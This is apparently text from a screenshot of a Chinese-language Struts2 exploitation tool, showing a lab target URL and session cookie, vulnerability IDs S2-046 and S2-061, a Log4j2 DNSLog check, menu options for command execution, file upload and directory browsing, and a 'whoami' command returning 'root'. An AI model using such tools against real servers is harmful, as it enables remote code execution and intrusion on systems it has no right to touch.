 目标网址： http://192.168.111.14:2001/doUpload.action
Cookie值 SessionId=96F3F25423E0660E0654B1CE240C3C36 编码： GB2312 请求方式： POST 编号： S2-046
S2-061： id,name S2框架下Log4j2检测，DNSLog地址： xxxxxx.com 检测漏洞
服务器信息 执行命令 上传到根目录 上传到指定目录 目录浏览 Base64编码二进制文件 其它设置
命令： whoami 执行
root